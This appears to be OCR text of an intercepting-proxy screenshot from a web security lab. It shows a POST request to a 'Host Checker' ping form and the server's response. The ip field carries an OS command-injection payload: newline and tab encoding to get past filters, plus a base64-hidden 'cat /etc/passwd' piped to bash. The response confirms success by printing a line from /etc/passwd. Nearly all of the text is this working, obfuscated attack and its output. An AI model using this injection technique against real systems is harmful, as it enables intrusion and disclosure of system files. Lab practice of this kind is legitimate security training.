 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.57.171:36949
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://94.237.57.171:36949
10 Connection: keep-alive
11 Referer: http://94.237.57.171:36949/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a%09bash<<<$(base64%09-d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
Response
Pretty Raw Hex Render
\n
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|2
5[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 </pre>
40 </p>
41
42 </div>
43 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>